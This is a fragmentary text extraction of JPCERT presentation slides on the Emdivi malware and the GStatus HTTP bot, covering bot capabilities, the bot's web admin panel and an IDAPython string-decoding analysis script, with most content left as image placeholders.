

### **GStatus**

### **Emdiviとは異なるHTTP BOT**

■ 多くの被害組織には存在しないが…

■ ボット機能 —ドライブ情報の取得 —任意のシェルコマンド実行 —プロセス一覧 —スクリーン関連機能



# **GStatus の Web パネル(管理画面)**



**JPCERT** 





emdivi\_string\_decryptor.py

- IDAPython
- Emdiviの分析に使用
- エンコードされた文字列をデコードする

対応バージョン

• t17, 19, 20



#### **Emdivi encoded strings**



#### **Difference depending on version string**



**JPCERT** 

















### **Attack techniques**





### **Attack techniques**

